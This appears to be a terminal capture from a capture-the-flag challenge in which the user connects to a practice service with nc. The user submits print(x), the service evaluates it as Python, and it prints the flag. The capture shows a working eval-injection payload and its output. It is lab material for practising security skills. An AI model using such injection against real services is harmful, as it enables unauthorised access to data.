 ┌──(glutton㉿glutton)-[~/hackfest/attachments]
└─$ nc 172.100.100.23 1602
Can you spell [flag]?: x
correct
┌──(glutton㉿glutton)-[~/hackfest/attachments]
└─$ nc 172.100.100.23 1602
Can you spell [flag]?: print(x)
softwarica{Ev4l_as_3xf1ltr4t10n_s3rv1c3}
wrong
┌──(glutton㉿glutton)-[~/hackfest/attachments]
└─$